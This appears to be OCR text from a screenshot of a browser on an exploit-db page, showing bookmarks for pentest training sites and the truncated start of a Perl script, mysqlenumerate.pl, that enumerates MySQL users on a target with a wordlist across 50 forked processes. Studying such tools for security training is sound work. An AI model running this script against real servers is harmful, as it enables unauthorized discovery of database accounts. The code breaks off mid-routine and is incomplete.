 TryHackMe | Network Ser
mysql-enum NSE script —
MySQL - Remote User En
Common Ports Cheat She
MySQL :: MySQL 8.4 Refe
https://www.exploit-db.com/exploits/23081
PortSwigger
TryHackMe
HTB
Hash Examples
Tools
GTFOBins
PentestMonkey
Ports
Manuals
use Parallel::ForkManager;
$|=1;
if ($#ARGV != 1) {
print "Usage: mysqlenumerate.pl <target> <wordlist>\n";
exit;
}
$target = $ARGV[0];
$wordlist = $ARGV[1];
$numforks = 50;
$pm = new Parallel::ForkManager($numforks);
open FILE,"<$wordlist";
unlink '/tmp/cracked';
@users = ();
$k=0;
while(<FILE>) {
chomp;
$_ =~ s/\r//g;
$users[$k++] = $_;
}
close FILE;
$k2 = 0;
for(;;) {
for ($k=0;$k<$numforks;$k++) {
$k2++;
if (($k2 > $#users) or (-e '/tmp/cracked')) {
exit;
}
my $pid = $pm->start and next;
$user = $users[$k2];
goto further;
again:
print "Connect Error\n";
Ctrl